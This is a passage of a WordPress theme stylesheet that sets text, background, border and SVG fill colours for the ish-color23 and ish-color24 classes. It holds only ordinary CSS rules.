	.wpb_row.ish-text-color23 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row .ish-sc-element.ish-text-color23 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover
	{
		color: #e6e6e6;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-active-text-color23 a:hover,
	.ish-part_footer .ish-sc-element.ish-sc_icon.ish-active-text-color23 a:hover
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-prevnext-color23 .owl-buttons div span:hover
	{
		color: #cdcdcd;
	}

	.ish-tagline-image.ish-text-color23,
	.ish-tagline-image.ish-text-color23 a,
	.ish-tagline-colored.ish-text-color23,
	.ish-tagline-colored.ish-text-color23 a,
	.ish-tagline-image.ish-text-color23 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color23 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color23 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color23 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color23 .ish-part_breadcrumbs a,
	.ish-tagline-colored.ish-text-color23 .ish-part_breadcrumbs a
	{
		color: #ffffff;
	}

	.ish-tagline-image.ish-text-color23 .ish-part_breadcrumbs div,
	.ish-tagline-colored.ish-text-color23 .ish-part_breadcrumbs div
	{
		/*color: rgba(255, 255, 255, 0.7);*/
	}

	.ish-tagline-image.ish-text-color23 .ish-part_breadcrumbs a:hover,
	.ish-tagline-colored.ish-text-color23 .ish-part_breadcrumbs a:hover
	{
		color: rgba(255, 255, 255, 0.7);
	}

	.ish-tagline-image.ish-text-color23 .ish-part_breadcrumbs,
	.ish-tagline-colored.ish-text-color23 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.5) !important;
	}
.ish-sc_cf7.ish-bg-text-color23 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color23 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color23 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color23 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color23 .placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color23 .placeholder{ color: rgba(255, 255, 255, 0.6); }


	.ish-tagline-image.ish-text-color23 .ish-blog-post-details,
	.ish-tagline-image.ish-text-color23 .ish-blog-post-details > span,
	.ish-tagline-image.ish-text-color23 .ish-blog-post-details a:hover,
	.ish-tagline-image.ish-text-color23 .ish-blog-post-details a:hover span,
	.ish-tagline-colored.ish-text-color23 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color23 .ish-blog-post-details > span,
	.ish-tagline-colored.ish-text-color23 .ish-blog-post-details a:hover,
	.ish-tagline-colored.ish-text-color23 .ish-blog-post-details a:hover span,
	.ish-text-color23 .ish-section-filter li a
	{
		color: #ffffff;
	}

	.ish-sc_sidebar.ish-block-text-color23 .widget_search input[type='text']:-moz-placeholder           { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color23 .widget_search input[type='text']::-webkit-input-placeholder { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color23 .widget_search input[type='text'].placeholder                { color: rgba(255, 255, 255, 0.6); }
	

	.wpb_row.ish-color23,
	.ish-row-overlay.ish-color23,
	.ish-box-overlay.ish-color23,
	.ish-sc_svg_icon.ish-square.ish-color23,
	.ish-sc_svg_icon.ish-circle.ish-color23,
	.ish-gmap_box.ish-color23,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color23 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color23 .ish-format-link-url,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color23,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color23.ish-image-cover .ish-blog-post-media + div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-text-color23.ish-image-cover .ish-blog-post-media + div:before,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color23,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color23 .ish-overlay,
	.ish-tagline-colored.ish-color23 .ish-overlay,
	.ish-sc_icon.ish-color23.ish-square span span,
	.ish-sc_icon.ish-color23.ish-circle span span,
	.ish-sc_skills .ish-sc_skill.ish-skill-color23 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-color23 .ish-bar-bg,
	.ish-tgg-acc-title.ish-color23, .ish-tgg-acc-content.ish-color23,
	.ish-sc_tab.ish-color23, .ish-tabs-navigation li.ish-color23 a,

	.ish-tagline-image.ish-text-color23 .ish-blog-post-details:before,
	.ish-tagline-image.ish-text-color23 .ish-posts-count:before,
	.ish-tagline-colored.ish-text-color23 .ish-blog-post-details:before,
	.ish-tagline-colored.ish-text-color23 .ish-posts-count:before,

	.ish-sc_sidebar.ish-block-bg-color23 .widget select,
	.ish-sc_sidebar.ish-block-bg-color23 .widget option,
	.ish-sc_sidebar.ish-block-bg-color23 .widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-bg-color23 .widget_tag_cloud a,

	.ish-sc_cf7.ish-color23 input,
	.ish-sc_cf7.ish-color23 textarea,
	.ish-sc_cf7.ish-color23 select,

	.post-password-form.ish-color23 input,
	.post-password-form.ish-color23 textarea,
	.post-password-form.ish-color23 select,

	.tooltipster-default.ish-tooltip-color23,
	.ish-sc-element.ish-nav-color23 .owl-pagination div span:hover, .ish-sc-element.ish-nav-color23 .owl-pagination div.active span,

	.ish-sc_table.ish-color23 td,
	.ish-sc_table.ish-color23 th,
	.ish-sc_table.ish-header-bg-color23 table th,
	.ish-sc_table table th.ish-color23,
	.ish-sc_table table td.ish-color23,

	.ish-sc_pricing_table.ish-color23 table,

	.ish-sc_box.ish-color23,

	.ish-sc_button.ish-color23,
	.ish-highlight.ish-color23,
	.ish-recent_posts_post.ish-color23 .main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color23 .ish-main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color23 .ish-blog-audio-content,

	.ish-single_post_categories_and_tags.ish-color23,
	.ish-single_navigation.ish-color23,
	.share_box_fixed.ish-color23,

	.ish-post-media .ish-blog-post-media.ish-color23,

	.ish-sc_separator.ish-separator-text.ish-text-color23 .ish-line:before,

	.ish-section-filter.ish-color23 .ish-p-filter li a:hover,
	.ish-section-filter.ish-color23 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-color23 .ish-p-filter li.current-cat a:hover
	{
		background-color: #ffffff;
	}

	.ish-tgg-acc-title.ish-active.ish-active-color23
	{
		background-color: #ffffff !important;
	}

	.ish-sc_icon.ish-color23.ish-square a:hover span span,
	.ish-sc_icon.ish-color23.ish-circle a:hover span span,
	.ish-sc_svg_icon.ish-square.ish-color23 a:hover,
	.ish-sc_svg_icon.ish-circle.ish-color23 a:hover,
	.ish-tgg-acc-title.ish-color23:hover, .ish-tgg-acc-title.ish-color23.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color23:hover,
	.ish-sc_sidebar.ish-block-bg-color23 .widget_search input[type='submit']:hover,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color23:hover > div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color23.ish-image-cover:hover .ish-blog-post-media + div,

	ish-color23 code, ish-color23 pre,
	.wpb_row.ish-color23 code, .wpb_row.ish-color23 pre,
	.wpb_row .ish-sc_box.ish-color23 code, .wpb_row .ish-sc_box.ish-color23 pre,
	.wpb_row .ish-sc_tab.ish-color23 code, .wpb_row .ish-sc_tab.ish-color23 pre,
	.wpb_row .ish-tgg-acc-content.ish-color23 code, .wpb_row .ish-tgg-acc-content.ish-color23 pre,

	a.ish-sc_button.ish-color23:hover
	{
		background-color: #e6e6e6;
	}

	.ish-blog.ish-blog-2columns .ish-post-media.ish-color23 .ish-blog-post-media,
	.ish-blog.ish-blog-2columns .ish-post-media .ish-blog-audio-content.ish-color23
	{
		background-color: #ffffff;
	}

	.ish-sc_table.ish-striped.ish-color23 table tr:nth-child(even) td,
	.ish-sc_pricing_table.ish-striped.ish-color23 tr:nth-child(even) td
	{
		background-color: #f5f5f5;
	}

	.ish-sc_table.ish-striped table tr:nth-child(even) td.ish-color23
	{
		background-color: #f5f5f5 !important;
	}

	.ish-tgg-acc-title.ish-color23,
	.ish-tgg-acc-title.ish-active.ish-active-color23,
	.ish-tabs-navigation li.ish-color23 a,
	.ish-sc_cf7.ish-button-bg-color23 input[type='submit'],
	.post-password-form.ish-button-bg-color23 input[type='submit'],
	.ish-sc_menu.ish-color23 li a,
	.ish-sc_menu.ish-block-bg-color23 li a:hover,
	.ish-sc_menu.ish-block-bg-color23 li.current_page_item a
	{
		background-color: #ffffff;
		/*box-shadow: 0 3px 0 #e6e6e6;*/
	}

	.ish-tgg-acc-title.ish-color23:hover, .ish-tgg-acc-title.ish-color23.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color23:hover,
	.ish-tabs-navigation li.ish-color23 a:hover, .ish-tabs-navigation li.ish-color23.ish-active a,
	.ish-sc_cf7.ish-button-bg-color23 input[type="submit"]:hover,
	.post-password-form.ish-button-bg-color23 input[type="submit"]:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color23 li a:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color23 li.current_page_item a,
	.ish-sc_menu.ish-block-bg-color23 li.current_page_item a:hover
	{
		background-color: #e6e6e6;
		/*box-shadow: 0 3px 0 #cdcdcd;*/
	}

	.c
	{
		border-color: #ffffff !important;
	}

	.ish-sc_icon.ish-hexagon.ish-color23 svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color23 svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color23 svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color23 svg path,
	.ish-row_section.ish-color23 .ish-row-decor-top polyline.ish-color,
	.ish-row_section.ish-color23 .ish-row-decor-bottom polyline.ish-color,
	.ish-row_section.ish-color23 .ish-row-decor-top path.ish-color,
	.ish-row_section.ish-color23 .ish-row-decor-bottom path.ish-color,
	.ish-row_section.ish-color23 .ish-row-decor-top polygon.ish-color,
	.ish-row_section.ish-color23 .ish-row-decor-bottom polygon.ish-color,
	.ish-row_section.ish-color23 .ish-row-decor-top rect.ish-color,
	.ish-row_section.ish-color23 .ish-row-decor-bottom rect.ish-color
	{
		fill: #ffffff;
	}

	.ish-sc_icon.ish-hexagon.ish-color23 a:hover svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color23 a:hover svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color23 a:hover svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color23 a:hover svg path
	{
		fill: #e6e6e6;
	}

	.ish-p-overlay.ish-color23 .ish-p-box
	{
		/*background-color: rgba(255, 255, 255, 0.3);*/
	}

	.ish-p-overlay.ish-color23 .ish-p-box,
	.ish-blog-fullwidth .wpb_row.ish-color23 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color23 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-text-color23 .ish-post-icon i,
	.ish-tagline-image.ish-color23 .ish-overlay
	{
		background-color: #ffffff;
	}

	.ish-gmap_box.ish-color23:before,
	.ish-sc_box.ish-border-color23,
	.ish-sc_separator.ish-separator-simple.ish-color23,
	.ish-color23 .recent_posts_post_content .post-quote-content,
	.ish-sc-element.ish-nav-color23 .owl-pagination div span,
	.ish-sc_table.ish-border-color23 th, .ish-sc_table.ish-border-color23 tr, .ish-sc_table.ish-border-color23 td,
	.ish-sc_pricing_table.ish-border-color23 th, .ish-sc_pricing_table.ish-border-color23 tr, .ish-sc_pricing_table.ish-border-color23 td,
	.ish-tgg-acc-title.ish-border-color23,
	.ish-tgg-acc-content.ish-border-color23
	{
		border-color: #ffffff;
	}

	.ish-tagline-colored.ish-text-color23 .ish-pt-container:before,
	.ish-tagline-colored.ish-text-color23 .ish-pt-container:before,
	.ish-sc-element.ish-sc_quote.ish-color23, .ish-sc-element.ish-sc_quote.ish-color23:before
	{
		border-color: rgba(255, 255, 255, 0.4) !important;
	}

	.ish-tagline-image.ish-text-color23 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color23 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color23 .ish-pt-container > :last-child,
	.ish-tagline-colored.ish-text-color23 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.25) !important;

	}

	.ish-sc_button.ish-border.ish-text-color23,
	.post-password-form.ish-border.ish-button-text-color23 input[type='submit'],
	.ish-sc_menu.ish-style-border.ish-text-color23 li a,
	.ish-tabs-navigation li.ish-border-color23 a
	{
		border-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color23:after
	{
		background-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color23:hover,
	.ish-sc_cf7.ish-border.ish-button-text-color23 input[type='submit']:hover,
	.post-password-form.ish-border.ish-button-text-color23 input[type='submit']:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color23 li a:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color23 li.current_page_item a,
	.ish-sc_menu.ish-style-border.ish-block-text-color23 li a:hover,
	.ish-sc_menu.ish-style-border.ish-block-text-color23 li.current_page_item a,
	.ish-tabs-navigation li.ish-border-color23 a:hover,
	.ish-tabs-navigation li.ish-active.ish-border-color23 a,
	.ish-sc_tab.ish-border-color23
	{
		border-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_button.ish-border.ish-text-color23:hover:after
	{
		background-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_cf7.ish-border.ish-bg-text-color23 input,
	.ish-sc_cf7.ish-border.ish-bg-text-color23 textarea,
	.ish-sc_cf7.ish-border.ish-bg-text-color23 select
	{
		border-color: #ffffff;
	}

	.ish-tooltip-color23 .tooltipster-arrow-top span,
	.ish-tooltip-color23 .tooltipster-arrow-bottom span{
		border-top-color: #ffffff !important;
		border-bottom-color: #ffffff !important;
	}

	.ish-tooltip-color23 .tooltipster-arrow-left span,
	.ish-tooltip-color23 .tooltipster-arrow-right span{
		border-left-color: #ffffff !important;
		border-right-color: #ffffff !important;
	}
	

	.wpb_row.ish-text-color24,
	.wpb_row.ish-text-color24 a,
	.ish-sc-element.ish-text-color24 a, .wpb_text_column.ish-text-color24 a,
	.ish-sc_headline.ish-color24,
	.ish-sc_headline.ish-color24 a,
	.ish-part_content.ish-pc-color24 .ish-sc_headline:not([class*="ish-color"]),
	.wpb_row .ish-sc-element.ish-text-color24 .ish-sc_headline:not([class*="ish-color"]) a,
	.ish-sc_separator.ish-separator-text.ish-text-color24,
	.ish-sc_separator.ish-separator-text.ish-text-color24 a,
	.ish-sc_list.ish-color24 li:before,
	.ish-sc_list.ish-color24.ish-noicon li:before,
	.ish-sc_list.ish-text-color24,
	.ish-sc_quote.ish-color24,
	.ish-sc_quote.ish-color24 a,
	.ish-p-overlay.ish-text-color24,
	.ish-blog .wpb_row .ish-color24 h2 a,
	.ish-blog .wpb_row.ish-color24 h2 a,
	.ish-blog .wpb_row.ish-color24 h3,
	.ish-blog .wpb_row.ish-color24 h3 a,
	.ish-blog .wpb_row.ish-color24 blockquote a,
	.ish-blog .wpb_row.ish-color24 cite,
	.ish-blog .wpb_row.ish-color24 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 h2 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 h3,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 h3 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 blockquote a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 cite,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 .ish-blog-post-links a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 .ish-blog-responsive-post-details span,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 .ish-blog-responsive-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color24,
	.ish-blog.ish-blog-masonry .ish-text-color24 a,
	.ish-blog.ish-blog-masonry .ish-text-color24 cite:before,
	.ish-blog.ish-blog-masonry .ish-text-color24 .ish-blog-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color24 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-masonry .ish-text-color24 .ish-blog-post-details span,
	.ish-blog.ish-blog-masonry .ish-text-color24 .ish-link-content a,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color24 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color24 .ish-format-link-url,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color24 a,
	.ish-tagline-image.ish-text-color24 h1,
	.ish-tagline-image.ish-text-color24 h1 a,
	.ish-tagline-image.ish-text-color24 h2,
	.ish-tagline-image.ish-text-color24 h2 a,
	.ish-tagline-image.ish-text-color24 .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color24 .ish-blog-post-details a,
	.ish-tagline-image.ish-text-color24 .ish-blog-post-details a span,
	.ish-tagline-colored.ish-text-color24 h1,
	.ish-tagline-colored.ish-text-color24 h1 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color24 h2,
	.ish-tagline-colored[class*="ish-color"].ish-text-color24 h2 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color24 .ish-pt-taglines-additional,
	.ish-tagline-colored.ish-text-color24 .ish-blog-post-details a,
	.ish-tagline-colored.ish-text-color24 .ish-blog-post-details a span,
	.ish-text-color24 .ish-section-filter li a:hover,
	.ish-text-color24 .ish-section-filter li a.ish-active,
	.ish-text-color24 .ish-section-filter li.current-cat a:hover,
	.ish-text-color24 .ish-section-filter + .ish-sc_separator,

	.ish-section-filter.ish-text-color24 .ish-p-filter li a:hover,
	.ish-section-filter.ish-text-color24 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-text-color24 .ish-p-filter li.current-cat a:hover,

	.ish-recent_posts_post.ish-color24 .ish-post-title a,
	.ish-sc-element.ish-sc_icon.ish-text-color24,
	.ish-sc-element.ish-sc_icon.ish-text-color24 a, .ish-sc-element.ish-sc_icon.ish-text-color24 a:hover,
	.ish-sc_skills .ish-sc_skill.ish-text-color24 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-text-color24.ish-outside > span,
	.ish-gmap_box.ish-text-color24, .ish-gmap_box.ish-text-color24 a, .ish-gmap_box.ish-text-color24 a:hover,
	div.ish-recent_posts_post.ish-text-color24, div.ish-recent_posts_post.ish-text-color24 a, div.ish-recent_posts_post.ish-color24 .ish-post-title a,
	.ish-sc-element.ish-prevnext-color24 .owl-buttons div span,
	.ish-tgg-acc-title.ish-text-color24, .ish-tgg-acc-content.ish-text-color24,
	.ish-sc_tab.ish-text-color24, .ish-tabs-navigation li.ish-text-color24 a,

	.ish-sc_sidebar.ish-text-color24 .widget,
	.ish-sc_sidebar.ish-title-color24 .widget-title,

	.ish-sc_sidebar.ish-link1-color24 .widget a,
	.ish-sc_sidebar.ish-link1-active-color24 .widget a:hover,

	.ish-sc_sidebar.ish-link2-color24 .widget_calendar #wp-calendar tfoot a,
	.ish-sc_sidebar.ish-link2-color24 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color24 .widget_ishyoboy-dribbble-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color24 .widget.null-instagram-feed p.clear a,
	.ish-sc_sidebar.ish-link2-color24 .widget_ishyoboy-flickr-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color24 .widget_ishyoboy-twitter-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color24 .widget_ishyoboy-recent-portfolio-widget .ish-text-items li:before,
	.ish-sc_sidebar.ish-link2-color24 .widget_ishyoboy-main-navigation-widget li:before,
	.ish-sc_sidebar.ish-link2-color24 .widget_archive li:before,
	.ish-sc_sidebar.ish-link2-color24 .widget_categories li:before,
	.ish-sc_sidebar.ish-link2-color24 .widget_meta li:before,
	.ish-sc_sidebar.ish-link2-color24 .widget_pages li:before,
	.ish-sc_sidebar.ish-link2-color24 .widget_recent_comments li:before,
	.ish-sc_sidebar.ish-link2-color24 .widget_recent_entries li:before,

	.ish-sc_sidebar.ish-link2-active-color24 .widget_calendar #wp-calendar tfoot a:hover,
	.ish-sc_sidebar.ish-link2-active-color24 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color24 .widget_ishyoboy-dribbble-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color24 .widget.null-instagram-feed p.clear a:hover,
	.ish-sc_sidebar.ish-link2-active-color24 .widget_ishyoboy-flickr-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color24 .widget_ishyoboy-twitter-widget a.ish-button-small:hover,

	.ish-sc_sidebar.ish-block-text-color24 .widget.widget select,
	.ish-sc_sidebar.ish-block-text-color24 .widget.widget option,
	.ish-sc_sidebar.ish-block-text-color24 .widget.widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-text-color24 .widget.widget_search input[type='submit'],
	.ish-sc_sidebar.ish-link1-color24 .widget.widget_tag_cloud a,
	.ish-sc_sidebar.ish-link1-active-color24 .widget.widget_tag_cloud a:hover,

	.ish-sc_sidebar.ish-link1-active-color24 .current_page_item > a,

	.ish-sc_cf7.ish-bg-text-color24 input,
	.ish-sc_cf7.ish-bg-text-color24 textarea,
	.ish-sc_cf7.ish-bg-text-color24 select,
	.ish-sc_cf7.ish-button-text-color24 input[type='submit'],

	.ish-sc_cf7.ish-text-color24,

	.post-password-form.ish-bg-text-color24 input,
	.post-password-form.ish-button-text-color24 input[type='submit'],
	.post-password-form.ish-text-color24,

	.ish-sc_menu.ish-text-color24 li a,
	.ish-sc_menu.ish-block-text-color24 li a:hover,
	.ish-sc_menu.ish-block-text-color24 li.current_page_item a,
	.wpb_text_column.ish-text-color24,
	.ish-sc_icon_text.ish-text-color24,
	.tooltipster-default.ish-tooltip-text-color24,

	.ish-sc_table.ish-text-color24,
	.ish-sc_table.ish-header-text-color24 th,
	.ish-sc_table th.ish-text-color24,
	.ish-sc_table td.ish-text-color24,

	.ish-sc_pricing_table.ish-text-color24,

	.ish-sc_box.ish-text-color24,
	.ish-sc_chart.ish-text-color24,
	.ish-highlight.ish-text-color24,
	.ish-highlight.ish-text-color24 a,

	.ish-sc_counter.ish-text-color24,
	.ish-sc_counter.ish-icon-color24 .ish-icon,
	.ish-sc_counter.ish-icon-color24 .ish-additional-text,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color24 .ish-post-icon i,

	.ish-single_post_categories_and_tags.ish-text-color24,
	.ish-single_post_categories_and_tags.ish-text-color24 a,
	.ish-single_navigation.ish-text-color24,
	.ish-single_navigation.ish-text-color24 a,
	.share_box_fixed.ish-text-color24,
	.share_box_fixed.ish-text-color24 a,

	.ish-sc_button.ish-text-color24, a.ish-sc_button.ish-text-color24
	{
		color: #ffffff;
	}

	.ish-sc_box.ish-text-color24 .ish-sc-element.ish-sc_icon,
	.ish-sc_box.ish-text-color24 .ish-sc-element.ish-sc_icon a,
	.ish-sc_button.ish-text-color24, a.ish-sc_button.ish-text-color24:hover,
	.ish-sc_portfolio_categories.ish-text-color24 .ish-cat, .ish-sc_portfolio_categories.ish-text-color24 a,
	.ish-sc_portfolio_categories .ish-categories-title.ish-text-color24, .ish-sc_portfolio_categories .ish-categories-title.ish-text-color24 a,
	a .ish-highlight.ish-text-color24,
	.ish-tgg-acc-title.ish-active.ish-active-text-color24
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-text-color24 a:hover,
	.ish-recent_posts_post.ish-color24 .ish-post-title a:hover,
	.ish-recent_posts_post.ish-color24 .main-post-image.ish-empty a,
	.ish-recent_posts_post.ish-color24 .ish-main-post-image.ish-empty a,
	.ish-blog .wpb_row.ish-color24 h2 a:hover,
	.ish-blog .wpb_row .ish-color24 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 .ish-blog-post-links a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 .ish-blog-responsive-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color24 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color24 .ish-blog-post-links a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color24 li a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color24 li.current_page_item a,
	.ish-sc_headline.ish-no-underline.ish-color24 a:hover,
	.ish-part_content.ish-pc-color24 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row.ish-text-color24 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row .ish-sc-element.ish-text-color24 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover
	{
		color: #e6e6e6;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-active-text-color24 a:hover,
	.ish-part_footer .ish-sc-element.ish-sc_icon.ish-active-text-color24 a:hover
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-prevnext-color24 .owl-buttons div span:hover
	{
		color: #cdcdcd;
	}

	.ish-tagline-image.ish-text-color24,
	.ish-tagline-image.ish-text-color24 a,
	.ish-tagline-colored.ish-text-color24,
	.ish-tagline-colored.ish-text-color24 a,
	.ish-tagline-image.ish-text-color24 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color24 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color24 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color24 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color24 .ish-part_breadcrumbs a,
	.ish-tagline-colored.ish-text-color24 .ish-part_breadcrumbs a
	{
		color: #ffffff;
	}

	.ish-tagline-image.ish-text-color24 .ish-part_breadcrumbs div,
	.ish-tagline-colored.ish-text-color24 .ish-part_breadcrumbs div
	{
		/*color: rgba(255, 255, 255, 0.7);*/
	}

	.ish-tagline-image.ish-text-color24 .ish-part_breadcrumbs a:hover,
	.ish-tagline-colored.ish-text-color24 .ish-part_breadcrumbs a:hover
	{
		color: rgba(255, 255, 255, 0.7);
	}

	.ish-tagline-image.ish-text-color24 .ish-part_breadcrumbs,
	.ish-tagline-colored.ish-text-color24 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.5) !important;
	}
.ish-sc_cf7.ish-bg-text-color24 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color24 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color24 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color24 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color24 .placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color24 .placeholder{ color: rgba(255, 255, 255, 0.6); }


	.ish-tagline-image.ish-text-color24 .ish-blog-post-details,
	.ish-tagline-image.ish-text-color24 .ish-blog-post-details > span,
	.ish-tagline-image.ish-text-color24 .ish-blog-post-details a:hover,
	.ish-tagline-image.ish-text-color24 .ish-blog-post-details a:hover span,
	.ish-tagline-colored.ish-text-color24 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color24 .ish-blog-post-details > span,
	.ish-tagline-colored.ish-text-color24 .ish-blog-post-details a:hover,
	.ish-tagline-colored.ish-text-color24 .ish-blog-post-details a:hover span,
	.ish-text-color24 .ish-section-filter li a
	{
		color: #ffffff;
	}

	.ish-sc_sidebar.ish-block-text-color24 .widget_search input[type='text']:-moz-placeholder           { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color24 .widget_search input[type='text']::-webkit-input-placeholder { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color24 .widget_search input[type='text'].placeholder                { color: rgba(255, 255, 255, 0.6); }
	

	.wpb_row.ish-color24,
	.ish-row-overlay.ish-color24,
	.ish-box-overlay.ish-color24,
	.ish-sc_svg_icon.ish-square.ish-color24,
	.ish-sc_svg_icon.ish-circle.ish-color24,
	.ish-gmap_box.ish-color24,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color24 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color24 .ish-format-link-url,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color24,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color24.ish-image-cover .ish-blog-post-media + div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-text-color24.ish-image-cover .ish-blog-post-media + div:before,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color24,
